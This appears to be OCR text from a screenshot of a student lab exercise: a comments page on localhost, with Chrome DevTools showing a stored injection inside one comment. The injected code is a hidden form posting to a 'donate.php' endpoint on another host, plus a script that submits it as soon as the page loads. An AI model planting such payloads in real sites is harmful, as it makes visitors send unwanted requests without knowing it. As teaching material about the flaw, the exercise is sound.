 Práctica RA3 - Comments editor
localhost:8080/show_comments.php?id=2
Comments editor
ignacio
commented: Very tall, 188cm, good header.
lucas
commented: I don't like him.
luis
commented: He has something special
Back to list Add comment
DevTools is now available in Spanish!
Always match Chrome's language Switch DevTools to Spanish Don't show again
Elements Console Sources Network Performance
<!DOCTYPE html>
<html lang="es">
<head> ••• </head>
<body>
<header> ••• </header> flex
<main class="player"> flex
<div> ••• </div>
<div> ••• </div>
<div>
<h4> luis</h4>
••• <p> ••• </p> == $0
<form action="http://web.pagos/donate.php" method="post" target="hiddenFrame"
id="donationForm"> ••• </form> flex
<script> document.getElementById("donationForm").submit(); </script>
<p></p>
</div>
<div> ••• </div>
html body main.player div p
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
* { style.css:
margin: 0;
Console AI assistance What's new
Highlights from the Chrome 132 update